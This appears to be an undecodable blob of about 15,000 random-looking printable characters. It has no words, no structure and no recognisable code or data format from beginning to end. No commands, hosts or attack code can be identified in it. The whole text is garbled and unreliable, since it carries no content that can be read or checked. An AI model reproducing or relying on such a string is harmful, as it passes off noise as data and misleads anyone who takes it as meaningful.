xE6NICIXE&^d}:YkV1kT/(Jd2NK&e@pOxUYN0@E%z&fAh|}dII:]{5+IQFJIk/RJ4X]7;(5D;6Ei5Aqu}I4ECkT^4dpuDnOn05|REfy@Ef(o^6T(B(ho1TQS+D5kYwC)RddYXTrdT]]LCuiS9ehqi&&JB_uABAp+trrWwK^@EOtKpf~YOsdU__f5&7C_-XnTSxQzC{k-FKDknoVOJ/(Y_uRitdid@INQfO-eo1zxk+%XhUoxkWR:BKWyFqfJkFK{J6{nE5~{O|)ANdkoNR]Fi9-FC;W}5TFsNQFz)2^hJ}:_w;E6}wF|Kx1(_Bu)SErFERk+rzE|x+-RD@Ri2@WBoqYr4^tJC4R:K)od_^Qop/xxL+oCTEh+fy0R})Fx}yq^2iu_JuoiE2J9%Q;ree//i|6iho(2d/r&dQ4/T|:rLuzqr^qw&p;o{(EB;d;C)XN0U/^];Cue7XB5}(uIs~E4]7uUiV{%&WwBxf:~6zqn9(JiEpuBiyChDVTO27h6-p~k6I|E9W|A2WKKst((wi9Lpt5Bsu)f9Wy@4u:oI+VAw)r46+-~s;o-&i|AOpwSC+TKwpTu4Y)k]|D{iUU1CB+DVUydxB@Lpxz;&fh5-hEKOWt{CWVu}7h9675)2e]rDW+7pxO4qrD7&VehsWyks;/K2N4QSdrr4y9Uiw-UxIkBOWA)s(|%WW;UVypNi-tKq~udi7fF&pd&kBB{-6WzoNwu&ti)6W9@EWxFDWD&x(D5/yp&yDs0Ldxw@N@9XR&wCSoNNR47^y0EIBWINopzrIs-xhre@O@7(~Tr&;Wp&Ep{xDxwXEr%qBxx_@xxxEr{pn6wREr{wLOLzrpwRE9F_Er%~rx9r%WOtBp5]VxwX{r16NoBWSq@oJ^L%p6wSOpST}&0+D^tXrq2n~]YxR6{n;WnL6xTLu&0t{CqxixrCh4xUIOONBO^;F-:L@xrOBp:xyWL@EpxndxxqErxoTWX1VwR_oWD9rpruErxxL+xxLWD9Ep2Rr+r+zUE+kU9R-+rE{pouIxw/z+k%xWX{x+WkrJx2u@XO}Tr{F@X_]DF|IkfI-rieBxu9Lr))~Tu&LpUJ/4N|:]hhi0fEtLysILdwkxzuEtW]wNh)reInBDN~LIBh2-WwKo-w@Q(Sw/~QQBphS~rr7UiA%Jpp+e^eiJ6AuV^~&dqf]B^~rSS}rhr+)z^I)f^IV-^yu9ztr/zeRxprphrrwCSp1{xIwk^~75^IL7(ef;S+uzzIJ}ffuCz-4sIpphIkzVpEV7pe@Xpe5Sx|A:WpRQxNy;~(CU(4CSr%EYY|n6NS~5phK+h]fDpuwOhI1]N){;pOJnutx~z|h0ieA{SpY|^&k@SCF46-E(^VEt^~YI^I1{x-/nxAd7Se+zSp7D^IFD6fEASprzx(ds^VEA^~kt^t9C^~]_^~uXz~r/%iq~hU-BTw-~nWWQ|Ur62nw%n9WEiihY|ieEn6WwVnWNI4h_u-wd9JN{C&Ss2x6iV9+SinWzdTYIAxA^V]z+tTfeU}e@e-+wk+^1^JW;zn6QSUSA}U2NKJq1X-q-NU2kTnqh9nxUkDq5^WSrLUSi_:SrRUWuyUO%{D6D]pSw&zCrwDC{nWS2(DVufnWwYdSi]JUXBVfR%BtV/k-)7@ufiOf//DW1V&pSeTw}uI^UfD2De6r0VI+A(I)sTCYrrCy;4|6IydW&qoWryV6SnUyAxUW+/p7BR-OI0iw0O-6DSJxw_T^RTnqo|JuOhn^rdU2|EK:uAJW9|+2rzJJDCTC{X/x+}nidfn_U7]K-DWK-4U:-~ri:6E%qRnhUoBO^{WBOtFN@WkpO0EWp&:p2{oBrIzo6o@N-er]+:t+KL%F9h}L2pQ;BLxdS9F;Wun0:uuA:x;06q^f0}eVJARz:Y/K+}n%U1/W+K%kUp1oJ-2^JYsRJs/yWFt{+A{}+T9:d^E_JR(^UDu-z+n_Udz;6w]T-Ld_iyxS+wq;U1qzpx7Iz/@V:/}%p%kY&:_FohR~6uNVO0]{Jz|iU^SfpI%IkO+^KVd(pW%E9O1xAt{6B^tJsTp}iQtFi4x@6x7dwWykEuiFB|OrzD)6sWko:DB::D7+:C9idKRQKf{@U0uoz;w6:^Q/n6V17JyIB:fE&S9@q:CL%62Wzd~K_:6tu:fFu6yxe^LYh^Jo{:yXBSp%K:XEsdY]%Wk+^Asr]_xO_:L{uY|J2J//oxD5EOpVKOJuQzqssh&CCu{0fUD)}ph:&Spw9pp+]NQpwNk-QI%ri;zu%IpVz:zA:^Tx~zt4~6}fRx}VIq69R:4Td^E@p:S@R^}/or]rix&)hxfDB6tR-6hoU^ISYrk+4:6O1_&RA;tx7^zpDVyuDzFxUWu4VBF~(Op9Th5poqi_id:x^z)qeSe:9:7AKWq~nuQ{rd^/RxdOyS24~z)x7+}~Fq]-AVsX:Vs^1;s)LIpBdqfiD6Whz_)k@^-6X{K2IN6^N6USWiUq:W1S_rdO1|k2YFt_7%pS(-J:+:K2fp:X%%IruWU5{TnXCUtAR6SYJ1KWxYn6txsF&zDf1)s)%4@_@h4FCRw-(p5:1fdD(7t7R|9No1r2Ry2WVq-yw&-Ar~SqzLJrid(Or^qeCq4ip~o^6{07/iVLF}tJDiT6DrI27]dO@_UqB5O6s)KX{qJ5TT:Sep:rWq-F]qD50WyXs~KOKBrrrWpry_pREYySxE+2FSnWW7o-VnJ5}z(q/DtB:L@_DsTUC)6-IeT~Q/TwstpFI7TfD^TJVA)Y+tVB-O&))iK7DiTDd9UtoX9Xz7w6B]ByEw+pKB]fq/2;&)/Y9}~AooIJ5fEY-J7Qp%zRypT|tpDVKew^-{]D:69:-IR6:(]W6WEIJon6Tu~{nkYoW_kK)51_WTez5y]S5p-;Js7%d1tT)|9]teQK]9O@dSiI2(wypxxf(wYS^_CxJQi%pQh^Tu&BpI%-9U}|kUs&xx+f{ErB1Eu:L0eo^4qI{6;}6ukYVnCA&}(Q6YIet+1znI~doYx^K4fxKe]@yJ1k-_q|zC]:+wWdirWT-FnxdzRND|y6dqUKUx_2+V7)zC7dnCX{WOfE+9;KzYT%kEpJ:yW{LQsR|If%zqsFKiQ/zis]DUs-xrRkUNiB+^TLKJd-2do]thRpTF}})d;orC1/DY^67(y](Xud{ps1kTRpI4xkLtW^tpO&ddspw+rW@LOVodztSuLfI_2suXexWtI]J:V_4^t&e^0r4z4x6@Ioq_0W%^y1Q:&w(^(7E:-BI__I+TF{]5w;0_t{E_}&Dsr+4+X]{WE9^)yYFff/su12{xiu/WWw-wiy4^@rsWzNBSE+/ru~eru:ut|;usU6Cf{Ny}D]|L;_t5u(fXxkDWu6BT9/suI2]}0rDIOS7WJpkDpd2w+Tq5Ih&_nN-T4k0^0IF:A{^_4s^5~u6WrEN0ufp:ITe^~IJ_FResV^U_I]A@~pK^~--TO4NB1r/TJ/sr}K1f4&xL_ViuWW}@:CowiB/%xLW6f7(AKWt5S@xEA@~V5RR|{wQ7y74qF:KuUCC-^ii9yYUoNUB|o-~^szWr6ySOQ~X0QW~tr@5q+Wq9DX6in54|y27n(XOqKJ%O1:eO-2&(K^rBnS7JOJD)nxf@U2(X-S|r1X5}-S)Nook_f0eDdYDwpuXRVsATtWWufWwk+ur0DWx(FuYiFJ~kLWzYDos+0uCzFRn~fWy%pY;}QWNR{XuT{DI_TAu^1WY-y;pw0-AXAhSyB(p]_YB~IwUB-Api6uqwN&9@JR~A0OSVy5RT@5KW(x-+pSeCOqR6UXp6iReVKC;r5x+{D^x-TFU9pCW)+nhpU64Xyq^y%q@%:^}2/L+BzS5S75&)QY6;n^yxxqWzI6xr4s5_]eiAdi5DwIpIsI+2B/VA&S^o|+NyE{pRre6u_;Tur&_ITXY5]R{fLnkTd4(]ST2{xWn~}0LE~oFSrNxOD:EeJI0rENt+rxwhe7-fs;%xwYTTu%YR%xBhSwY@u_ird^(FBp%xN269~e)B;o_0U~xu9&x])/9Wd(pF91r/C&6rx9&nySkQ-rDrQ05BkLF0wrpVeOr^x/I{}|LSo)5-wI5-E0po7{xSpN5TK}rK7&SEo/I/OCY:O5_:Xs5--1Eee{ri_wCx1wp}eONy]LL]LqwNoL_XVq5(NWq)s4iuRE%u/%}OzSCKy5r-i/Tw4/KrkDEwpEwzy9~KCsDqW1q_%@;^(%1LpV&2^i}TVT6W6UE4zuLt0UwD6YW~^]0tzF}w_whtfu{t0|;%EiXJy;_zS_2_L{WSppo0ENooEh&@7o5}_9/uVAn;9)4AuYF4:iy1YEQ/DOY^@9W/||Rxd7&/9W&{DTNLs/W25FLJkh7Q)(4Lp2JsLSXf+t_4T1LRnr0t4;k{h9-Sp1iKS-)0p72:C}T10B6X_(TsAJ^Q40F6W1y2&FoYx@/0W%y1Xy|2-NdKNB^u/xeLe0EDp6%0xS&r}B4CYFOe|%o7Yi9okYz/9R%_@]9/R~-1RLJ5R]KQoYLt9r%WW|Kuo|nwQi7%;D7AFt](^N0s;UrUKs@u%%I{Tu+Kp/qXN}&ez6%L/SeO:0u6kCDrJ1I^n4Q%n/oBzEe{Ew6~-0;uuhrSAt^|-0;]w6uEq|:~-0itxwp+&/NFW(W/rtr&wsuEou(:CS}rEiX^9~W5tW}tVExRT~;rJ9zYW2NtW(BNu9uY]k24@4R9uUoKztSAKFzCi+{%Y99&:x]5B7}Y4V2&0~kx}:QVYdu&-]fJ~de%Y6z}VE-zEp2rCO^F-CV1(hkOSKxArDWxuOIsCu-h&i5rppqSx9;DpzruhrUES~sUy@EsufoW0)%-(z7u20z]]CTUf;XuqN/w%r)6{u{uu~r+C|7^2(O5/+JBN9^Si@yuqTs{@x7WBVW|WDIE]hU__Y;)Uk-9Ix0oNN/wy};q)J&-}x6}JV:e/SCowKKpFD:NwWI6E_Rnh~otC&WRCYuYhYo~1%/nq/:/B-{WY_0ThrwohTwkwr9pL2LErfuxrDYtJ)0Wzx7t2IpD4Q;(7w|(BTyyzI1IIIDKUy{;hwp-BKWX&rehWCCsSzkpz@^W~6tf9fkLr;W+S-OSp9ot1nRI7|C^hWepkD_EwE~BKDK2DRSXeW;S;6S:JLF|i{J^00u5t:z1do^KpJr-x5TW+shWWeoykVWkwC|pOTrVtXkuOe{uyB1wrrN1U{4VxsWpLS27K9]Iru6;+/%TTW7nnR4xuw]XxeoWr9dhuu4Nf5Eq;91:IIRr9T5u|BJL{SiEs;qxFBhf)yxpVk0SdizA/YEN6~ozIE]znpOp5fdz62uLW:oV{y_pO1tRz44_X42J::iS+6hdd{T)TIL@une:9|-E6{-Bw&1oIziCipy9|Ny(z6TIr4/nn1+0wNU&sy(ILW6Ti|D|Wf}{uxrLL}]{w]2CpOBWRWRiuyhOO}-WrdkEeARk65)UUSYuNNTSY%7k79KVWd)pC6xI_TYIWe_h+{drBT]6]J]WW@V99B%_Jqd00w|QFu7O+pEho&6ki]IrW%JQ9UyxuXFw;9Vsfr;OfCzusx4zyDBSN%/QerEO9%6/xrt^;BEzO@}}xS9p{kdhJSQNVY@}ek|J}]-W;/pfhhrNA|(A/9O-RJW+L/k76~@J5rrJffiAOJq}n9i6n2%~{S@@u6hzXU6_t:^1T6U~TJrzCzLrTeUUtos-p;1(IT9ixr;ErEzxUB4:0u6}QV^LuwY:40puBQ;iV7Q4ptEt;N^F&WrAAQt7)@s^2LEe^r|dnI{p2UNnx6A-unFiuKSooW&E7B6SqpUxoN(77xFOoOYii-odCS:;eiezzJE:z{1+-CFdp&UCpAz1AVT7FffrWDSuIrQL/4]-ziD@SB+riizEy-5du5z_rpOr&Q~T}:fBS1oW+qEpe]Ft/euxk09^qEdEW2KYhOUiDWxNLTWq;F-Eq/k~_x^L-{~pTkTCIR6~E:{s])^Bop6T2hp~hhJX(nwKWexE(OVXWqzd65erpKsotkBN]BeYIz%UyW9Wi|iDrdu:0tYI/6W9pe{6^ErBA{u%wdf(FI9~kpID^xpNRwryJo5DinFkEzf~C90fAE|{kE2:Y0_yz9DzsAUTOwK(TVN0B]p:kod0]9+4~)uuihXw}xWp(ioCJ^Fk^pdDe6I}n~CCp}RwLwk_zV2+W]BY|y1CWU&i7y(W/zwkRtoWk~;_i}BxrWUu)9erRuw])kr/it4&kyIu@)xwV}hprxyBw&_%Ook(EYB0B/RWi^QFSOBko%(}L7p6(2T+~6In6h_FftTkhKEukBJ;dp|pL-p6npQ{yICh(+BiWu5q6%0p@iOk-(OqttkABqC6~Ax+~6%0)|i0+pOh(C:UI5}kYIfDD|NFASTxq:WR^_rdpU9d5yprOR|LdAzQ/C~;(sq|JWre+0J)kAWB9xdEnw@zQ7KT6w/{DD0otShk]yiTY{/4W~DDTy-zI1R{-KD02EnWSpU~yqr~UD~EuzC%&E&IO|kTi]X^+Sx_;+2rw6dhOUOYII6s4W;DKxN;KFhSuWxJsx^RIeWU9~sJuuW{}|BC4]etNXL1BWYyy)u//6L@/pO:(oF4IJ@DKE+{;ueQ1@~FW66inkq7FpV{wLVfuOEx59/5kN%YwTr--kL:uT9xBV2AU~~t:Ew2FO2@X%W7%W^z2hV4u:}40:qu{(rRfBBWp2oxO&/tE9kO_J]K1xR~zEKiI]VCBw7ED0ziWiBfzwJdRpRTNWr()4CFY{1F{)-p7hY+-]X1T9Q74:7)%IB;u:rUI54]:]C-5SwXIJJ(w0(~t^w:IV02uNDDR5V2/yfA/qkD]BWB(A:W6q(L}TUV56YO/;yrE@4oSLpQh(k5w;J|-qNVd]^qBIoUI~Okp@xxNKOfOJLYI7L~-RC;V(&24%xX4dJ;1YFsCIq:(Su{sJr/&K%^J+S_I_DsEA7e/ezJrd;&S{~AEFt(6^hiY|w:owzxW/nrhIQ%0XpEO@9@^AzWiy~YDyVioDns{4r)kO]5IUE9EOdqO6wDuL]_ON4IY%^Nu^tEwIrfd0y4WIrdWzkhE1owIhqohxWAxoRp2kFk]h:^CufWyiILKr0Ek1oE49Vhz6{:XuDq}IozLS]/@Axr)J_RqBCi0}~C}9/7q)ro9yqUNukKLtfEN0&IB6|ny%u{7|Xxu@Kfp:1:eVzU(iJ^tEJBTA@p&&xIWE0n5^p{t^Tt9yy6(rB:D(h:S0weoi12N)-rU/xekrLSr_(QF1hSD_Fth)XY1410wpdD1rs%VfrUI-Y%/OEtfNus}/4{@XI;ru}4fSz)ReQ|p)Ort/NizJ|7xEs1R(pX{9//k;yUQ{fouLV)+rJ]})w6t}uXRE+{FY&WUfJ;]2{xnWzh|1B%_4-T:I:oKJ)|(e1~zJ_OI60WU2Fwe{eWe)A(ExIof6+TN%@0S;q)(uOYoXfNNS9O27rU:TwfxLF^e:FF1uo-;(Fpw5pd;@RLAhin}O/FL(WF92;0yy)_n}01@6-Y19s9X_NDssXYt%oW+zVO-RrU6(O+rW~-n7e+2%U_)9z9ED2s-pLDtBX;7]]kB-zo:unhu1YpfQ+~^9JdWdeXzQ}T)T0;~Rz1+%2iOL0s:xwE0RWf~1F_C@Tx@R/}75XQ;f:{w5;1^R2YN9Kn@7/7%t1Y/%@]24RK%nQor4y(1DDSTr%q2sDu59{6yiU0uXpe%sr+eXXC7e-TeDnex/ou-BVSQhACS}4dsQ_4pd_NKhKpX7AIfi;fC|R~264wI^rI;rt0h%OTDx:L}rDs{{1)/WR&2-)FIk417@1@t61YuStY+L{xEkodRx4+piwXJID&LS1n4ko-UiEEA&E]nYTTwr1%td1n{{1156{]i-4ikKD(-NtQso4nByEEYNru7KrwQ(IyrE+f+kppnKzR/VwTB(1+dW|wB@It(IOpF0nSzEDpDY{xEYt-Io-rEkWhfxrsfWCdxSW_S:D6^Y4s%oyt/FY^9Cpex;r4x(6_Wf|L%nU;%9I6TISL19J|w;CTWf-;1K7;1BeO0xFT%|{;s_Exos9XEn-XEIJ4E-ir/EU~Eiz|EieDoC66Wk+^}t+r}65E~+hIW/u_WiU6WN4;WQdS:W{OnNnT(2K;IA0prrRDz}+krt|rfr4_K0TEN;&wrVzDIErEoINI%i)IsU+REY{Xu5rNErQpuxUxs{;Frn)_opi;WXBy])_|kE{iQi_|kC0XEdo|k(QL0k:Fk9SI]-xp/;XDtD)yhSOL-;Ip+Vz^}9)O2pD6]tY6wwYC9-);{hnx|nN6W]76{9)h]pzO;y^eW-fiF70h]J+e9huuWOVpu/@E(~_-r^rY-XOo(hOo0p+r0Fnr(TUzBIny{FoQ(iI;OL&D)NReLT+]S~E4weSq{pkBLT7y5RNTwNt6w~J0{FspCR1QWT-nwRR/)IUSBiU9L~^oEidU(iqiIpurLRz&EiA|pp:REuUU(iSn(XoCUr{066]6u]iC-5K;KrQwt^|IErro-rWAyEp1rNQVw;qNd^U}55fwppNy4xzz4xWC{~iD{Doe-pqVS6wBDrFY|S|sWiWs(yDLix+BLT:zETJkS|yTBidCE4zpLFKx(I~S)N{5{Ty:BR2QDRN904ynB4d6{XdLBTdn1i-X5TFDtiF/wD{s(|+T04f}(XJxEiON4i7%tI{-f%xAwo4CF-{7Sk{2(IDV7KpN7@EShNrhUO4VwTr&Q_5zUWoh/UuRhio1&du0_ppQ/L5-wr40o6)@khww+EBxhYrV]]r@+}yVup+yu%rS4Nyer(y49fwEId)9AUyS|}ET^fys4%0s^tNwt4yd&5w7inER{B{5+2ET(t]wVeyYkr4/)Jy4NurYO9E:^4ETiQy0+wf9CTC(+ItC&1Eh{y{n/VQk}x0kfqEq@9WCU1yD9%E:uTzRUKQ]iAtD(-OEJ-WkxSuyX:yzxiwJ:YDsoWyh;)ueo6ue}]w:7rD0;ErrwRwxxzyx+{EKDWOCSKx@z@r+rV-NtW+Op%W(uEpC//_4ee7Fex1}y^&4NE]}zSd||]~&~CX~+p%;s|Q_x]hF;4i4+sX|W;5&|}s|+p)X~;YAy;D&~rw&I5p4IID&Ni;ey(qXuEC|~C:4~7QeNnfNBr6s+QE_pku2tY/T9/]O{Ah@W;sxxpnxrW4BWkAzFr~hwhBD;%TiWfO]];7^{7165K+E(q5^k_DTyx%Xtt(OD/VTWNyTVh1uWh6pdoeO9JS;{Np@N9N4Vhh;-n1FziAAIi^sNiI&&ee&Iu}po((Lr5JFk_xp0_k6R]9@r])&y:E|B0YRNSri9]Xy%kx|N(p&A5U_uSTR+fE}NTQ|N4iTWIF_ux:A&Sz~&x5}|CnRz/RSfA+k0}QY0|]QWEL;)F|0p~fqI}76tuiz}EiYrA-yO2iIf6t%0L9%DR|rE00:RLEhWwhsQho1Nt5BhzzTo9WedTT+Q6wED|yy{D@U}JIB{x]UwCp]ppCkIETNW4yxUkw^Ip02z}:9pA:1NDd0fRWpWNRDqARTN@wLNAsyf@Qn(i:~LyV)IAt6]V0-F@0C]@uSAiYw5;hVq@wDf}zE0@0)FV1VQ}QpS~W2qAtXNVu5Q+-o|&y7Q;Eunked44C_or{B|rsFxTnVN6NY-@dk}WVkQ:1J(^@fDkfyquQzW4@+|xkqNLoAIs-NoAOI-px2pFJWIxu2UBd@F6z1F&Vo]yX/71Adkzz(-BQ4EeA1t5NY%}f6O2EkoY}hwhf1Nf]C]U(:e@4~/VQ_Onwnn-1|:01YQAf1:1(6uXAF6oE-_W]_L/E9F1B6wV1h%^Nf{Ff_%}|6_fNTE2A;It]Vid1JB)BtUWr^iB]^{@W+e%O(w9SDtVQOw5E{]WJJsVNNX61ui{5q2:Wf2IN@hOz0R/WDu:xW2|-C0UWh(/y7UfdV2N(Vu^uCE%o7fJ-6_C-Cp2VkXf|o)&B~EnNXfq]p(/5i{/f7rXB:+7IrA}AQk/rYo_N{12A;N^1J}{41:hAhKsVEf+FQ/Ww(J1q~wz%+kRBxx}AQKN-6QV%tSnf_42Yz^&x//5p~(zh16DuA+T+}9SuCU42zxB^i4-fF;pVrxuXK9ARuVeTdW;@xu99^9;4wS7@xu;{xx~7o9U@z)(z697Kp9BTz9+spx(ppK6shUpnufq1BFeh-W%xTWd%NSzh+WA4teN&@Eykp-CWiQ/hwYDzuh5FAk~iVo|Q]u9|iofo0q+;UqfJFkh@&C;(0r)YqY&nnkIKy0oI466EAC9^)6kVpke~;W]{s6Nz-Q%rA7ND16+)1|LiN-9i-/hDs6f9eIDrs;WN_unys6;&s2+)U7N@UC9)1&9;@f]2E/Vek)Y5tCpiwpp0uiKW+UhXCCXpIQr)6wN)6witu;Q~IWin)SiKni/oqpppnY6N9QhoL_TWzWh](rrWy_xr;u&7U-C@-qU7}UuOkOJi7yVqh^w5rfCA:@A]^@IR:LF;n5L)CfK~iEUCw^K)pQoO])FT+%n6]%UJu{V}/-rBuqCotpr2Y;@xU^@k@YyBT|Fx{%-RKVpxQ%Uo}|Bd~%pzX1-:N;AoyOUT]%n@(%o@9prSxwK65kU27Y|A{rrEunSUwDUDw%n42_+x:SIOVD5d(fsI44KWypxi4ouyQQuT4oX}NxsAAKxx-pdB{^dWt%TD|DCwu0r6RDrS&%uT7DwrxOi/5y]FNuIKNF@Bh-DoNoo-YWK-iIINq@6uJk6r@01ULVFY(|6x^YoX%D1_-q1_-L4F/Y]^FtFf]s]_nsf5pY|q%7JqYs&L~^{tn|SD_oK;:}JF7}Wf6DnpWS~_Fse^(Lq^t-1tO-@oWYR_561^}6^WEfV;:q7^/D~^Ns{WVKQS~I|NViJI6uq:])nru(qisU6LC@{-4|dRYLY-f9CF^xBNd}y~-N9pCB&Iyu{NT+0y{uADhq2VRtE-xIErr2EWNEf5+{(^piQCuF0R{kfpe&J_s)4Lx(J5E;6rWdJsE@LrB@_9])0r+)6eE&Aop)4sE(UoyO0te(JCh/rN_n&_%Ts_96w_1}s^EBFkV67XtYh2z4X^Uo|^o5C/tYsLNFUqxx_]{X]o6_1^s/16F2zuQ5t}/^k+Qk+wU^;-Q4;]Q^Fz169BC]2U:EB+6EeOh:oT1x/_}~;TU]r--Wt@CVxKL:dsXUV40W&WAU@XWyr-o5p26]yfi76s-7dhkWFy6&@::Wifpx6BTWFpIrOpeSp(p]yx6wuLrSDAk+u)%{BRKW7L:7@4VWt@wRqRdNIYT9kL%wW(fRtiC@-h{]WEh@UAQ@Uqf@t(CJ1:FRd-%xWQ_0Up(xN:wTB%_07/uT)/Q@(]/X:%XV%Inspoe:(e7@)}1Xo:XJpBwsze7_fOXs1@nTon1szyYKFDA:7XQF6&V927)TIU6u;xhoINh~4(Ox+Qw(y|&hqh&L+w@F/1Q0(w(FxWU/6w9(fW-DUAE_6yd%+NWO@C]D+-}e0s%prX-C6u)sLi7Vp^F/YUh/Yis-U-ND%V-X{:~BF@XX(ULkVRIdR9IeY:k2}R2D@2W9Q%e0f^WW%:Ve(Cxse6tKfO01{Tq;(TQ2{sDe4Fy(%p7IudK2ADfoptuef}Qoh75zp2L{V-ErKyxOWO0&DRi_4{^@)EhexWX^Yy6J)WBpf-WodI51o0rY6+2}1WNof-AOpWXs%{kSXzCz(xVBSi|{pJA&6u/4uD^D%UCe7+C&ph){Sy_/QC^d1VF2pnhYN415LR/1YFVe{2i4X:e/fOkrQQ&/Q2d9YJ}VYXkY7fh2F/%F}/}DQsJDu/oJA^^YEB_0+D^/_Ye(-pCUndWRXwU(~opRT96{UR_%q+e:7oh~Q/;]k;V]OuBD0E14^IyJxW94()R;+qORNr6|(nBC1+s+R%0pDsD~Be)K&/)1C/2{|s);uoh/k7o~+NhexnxExO]Er7dX9{i9xRVT6ACD-S]/kCAx1E7Dr(6IWSYitz^5+yOU9AfK)t)Cn(LUnSzY9E^Ix{6d;q9i4Nq|nrKwtxs%@{r|+w;xy04%+]S|n(xx;sD%@]^Adq;5A:S%nY^txIxxVU4Ez2X2s}^ydFYTX)hq|NF/|wpDd|Lp)F@oYX7T1(F@qQ/r/%rV2E|otSEr5Q)/~6z-Qh%B7@w69Jq|+Wi:70YSR9s5NR|ur)LI/0eBqprurD-E%%}WyEykhxzr4uU~^/UF@1J}CQt6VoL%NLt4xW~F2zxVsr^C5yVFk0C]h@Dsd54O{U/eSQ:X)_/;/VJe1QLf:u4KwQh}pLxVpL/%o;U~QQF]4p4/W;CIQe/BoeT%2UpEr6sq&&06YV77fh(uyRAWQ~&--E{;eCr|hipQd]%EXpw@4RnCR&+VtkWAnWAp+ktSuV9/|WW~d7%WJqUYkKOq-0EJL2-CCpAFSiNkz-KRW0kk57peCI2{SoAdxB|xDCQyEhIU~2;EB]rWq/@wkVU9RkVCV2}pFxW|9-TR/0LO-V90uIr5_WkddC4kFf+5VX|@^R)x@-S))I2QExx7ue&+ns9]eiI)26W0JNULxf&khp|%_z-Vf7/o{}uEw4pr0:B||LC]w+}K%6^OO&ddd-&}:BIJ~uTJ+U;^J-W0EEo4;&wiJY)B@^:5nL6zzd1^1;x~YfYR^6^RE{nIEz__1::LJ:|66F]BF{KS61I|Aq6LJFUd;_kqFk151zKddLpEVr~Q;EAUdJ]O-qXL/5eCCq4%D{]Y_@DhWRywnNB&&wiK%VQ7%%zoWJr}]6IDSq6DuIdBYSSRUV-Eh&wEqr~J_f-z()211Jxh5fxxdV_R_~5rkwsK^C%)@x^(tiXXJXQ)2iXte+RRRR^&syLy^74eT1NAu;R0k}Ss0tt)KCJwAryqtfu5|w;FFNk1BOL0:hD~JUiq_qt15|Ss))sFFqF7V__TsFzKzsoL](Iy]DK-(nz_~qLdq]+_q%}@AVe9e|d^Y}F1BI-1}x:@|@n16/7V)oYN%z@s2505sD1o0LEr-orA-6RSx)x9Vh+L4])u~~k0RYfQwBuXdEkVXt:)ur{J)}{5DFVR6^FF/O{|tx6yE~IyFKVqU~E&pf9Du99^qRYh}Qh9zzI+/r{r&/4CRC{CL}oI2r)Qpse;e&X/XIhdux5OQ_x)711o]D^N:Sx@Ah&s}L7Tkt)1_JJ|sSO)2|4/rQQi44iIt0uq_kdQ5};00LVT4ykJ|TB]A~nh~pxX~|Q)K-W-]@EAr_&kN0_U|AY4OF%qOXzIdW]N){&:qpd/RdL|np}LV{Xpu{YA]DkSKRQkBJY7X]xKD+rkfq/dD6IzFJ6QNWr;/oCreRhRXYXndR(%}yL-d]YC+%+_tI}|TRD_(596&iIE]AXtErAC;|kun6WFpW()ApxewqCXYFq4kX7;+{7f6zQ^iLFresoDR4sx|9sALInudCB@_nk9~R2W@pw9~5ABBV(O/z;AxisAw4&O+D;~y@]I@6-5ERotkrNR6N5WN:XW_B%~]0IS+tqkTLphy^L---dO-^2r)19T/}+RorW&oCrw&7+Tq1XS+|u/_-z{n;B;|6uWz+i&DDwRUIez9rD0+{9ytdsq]E/KhDrVIT{REzINdS96ELN+5Cw%zRI0Epx90yWx]C~ktI}Ii@B0BD~AV;S7e^rt]@/SJ|kE-pD)@rLr0r6eK:VkUko{@Bw0Ty(nK_r9519CYYzo0;/JIrI/(Wp7JYydVsE0(L|r+BhwzFz~pF~F+C|J:|Jx9BfUh9{;kuLxQ~dAQwrwSV{5nIKrDIA)Df~Qy{xOf|U:B:K+5Ui@WO-X};wiAhzCBs]IJdBV:yqW65r7wpEkA5NKAds_Wr1EY;qNtTBy~ynpr]QQIxnQoIF%%phkue%JT}s:DpE2Ur]+4@|fCo+-Sk2V6]D-^I(fsXq;+RkEuBU(xT{WSFhDtX]ne]TtX/KhLuXzJiQ|Dp4r]w;XpX~hx}ozSkYx}tR%-6~K}xFWk}2sRS%TOIS/Y;0e&eXdBY6pF5-fhVR4%}5U}_^;NieWwTJ:@%EiF1Ck]B]]9UJ~Ik+25W-4z)AYzFsJB5YKwhrk~oLKT^;JF+k_KI7/tk&iFo}NtV5Dh&)]%ou/1CiK9Ci9y;i9e|hqpWWfniq%:f&~-{2EXi/qpSrEnQ1O/CIwyQwXu}%zX)BE16Bu2E9)Ez4Y{)JFErN-62iFUdFuwxW;9qd5V_%651(Vh95SnWX/u+~JOh@@~I+{QIFhkiFCXdw_~JkA]R)i{h6@NWr4R1Nie2q0o2{D{KKwkBrUxTWQCz~VF-/zIui6t;BJ~%ENDSB_(2Qrni}|@)YD%-(YdoXqznNn4k-V52x)rzq+Ud%K%u0qFdW5nn7;^)D{ui_fJdLiewti_Dzi)2iJz0+Sr&:K}WWA2CNy2Jq%NTW^t7iCro}7/6ddVpw%h%uziV7n_||~n^x0ounFsUYzfn|V}IBEwd}:Xpqw_:0k:T{_pCO^Srnn/@rR66]rE]s9hI+9OyudzWru(NUCt~EOQO4w;I291SAnS&}yUN:J]oOAnrC}/u(r|X_e4^+Sr{0C{C/z/%CFCe}CuA/INS9)n;i|Q(;o12osXkF5Ro9S0)60f7YQfUuXoCO0e&/E9F]W5VC5s22B}i@}f9S:X415tTzs^r]@uInfu/rAkyRr(y+7dL]/Frsi}1}0BzQCT-ReA1D]X%ne;/sOioYK_J0y)sBNSOE]+fTnO61nf;E5&qsLrt0S9@~}/iFf&}ref~RrF@uxQ1^s/]Nn_J-ru]KL]^QV0QpErVYT(1i]rEq~KQxL&V+YWY02sV]s7(22]Q@Bpy&LKsNLsi(TRDrertirYpyqxuLt_LIs/6eY7XQ1eTwKCT--}R+LTyehEo/oofp+{-o&4h_riJu/~@|S}sV}D|y7fe%eK/SVAAFJnAVYU%S;Yp(f9/Vq;RnOIwYC:^5h/;J9/}zS{i/60^BnnKqVY0C|kTWFJ@1L&/J:S2NhrryWXXu&)7xX9e07I4)TVST0uA1sK+Q7XQE9Ut@VYh41@eQrfFU)+ok_sohp;OJLIYoD^BpSIrup_rytJSwUFfr4uwKpU{2yR+UXp4X(7Yr2I(wwShAEzwIUDk|eq/@fr5n)(&DU(uS&(QDW);69JE4z0eTwDI^wtJrBus+pu6nieKDBiD&YD@^YB_wi{WsdLV|rKU}dx2|zxQ+&n:BpfdV(fI0xI74Yfts(:kSe4ik7nS}&9uxE]DTr;suYEE1&y5Cu&Nw/T@WyIuQopUYDR(dDx4NF|k6F@wQE&-oox)kuER+hrefhDEBEI/Cf6r~BwX|qxr7ys@|0|CFhr~IDiIy{DCX~&{AyiUr]R^~O|WOBwE)uh)f}DuYO0IJ0rNKq^0kFwp+^prKODxNkW6~xO6~Vo6~dW6-%qrp}DiA;-p~zo]JI2Sf-22&+CTYfRTYqo2^OuTF6OykqDrIT2